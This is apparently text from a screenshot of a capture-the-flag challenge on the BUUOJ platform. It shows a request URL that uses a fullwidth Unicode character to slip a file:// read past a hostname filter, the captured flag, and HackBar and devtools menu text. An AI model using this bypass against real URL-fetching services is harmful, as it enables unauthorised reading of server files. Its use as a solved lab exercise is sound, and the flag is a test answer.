 不安全 d2cf00d5-b2b2-49aa-afea-6201e12a9c7d.node5.buuoj.cn:81/getUrl?url=file://suctf.cＣ/usr/fffffflag H IP 2 1
flag{62ba9a6f-71de-4cea-9125-76b94076ac22}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://d2cf00d5-b2b2-49aa-afea-6201e12a9c7d.node5.buuoj.cn:81/getUrl?url=file://suctf.cＣ/usr/fffffflag